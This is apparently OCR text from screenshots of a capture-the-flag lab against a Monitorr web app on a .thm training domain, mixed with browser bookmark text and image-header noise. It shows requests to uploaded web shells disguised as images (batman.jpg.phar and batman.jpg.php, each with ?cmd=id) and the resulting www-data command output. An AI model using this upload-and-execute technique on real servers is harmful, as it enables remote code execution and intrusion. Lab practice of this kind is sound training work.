 monitorr.robyns-petshop.t
https://monitorr.robyns-petshop.thm/assets/data/usrimg/batman.jpg.phar?cmd=id
Exploit-DB CyberChef UP Hash Analyzer - Tunn… D CrackStation - Online…
����ExifII*��Ducky<��+http://ns.adobe.com/xap/1.0/ ��Adobed���,
uid=33(www-data) gid=33(www-data) groups=33(www-data)
���
monitorr.robyns-petshop.t
https://monitorr.robyns-petshop.thm/assets/data/usrimg/batman.jpg.php?cmd=id
Exploit-DB CyberChef UP Hash Analyzer - Tunn… D CrackStation - Online…
����ExifII*��Ducky<��+http://ns.adobe.com/xap/1.0/ ��Adobed���,
uid=33(www-data) gid=33(www-data) groups=33(www-data)
���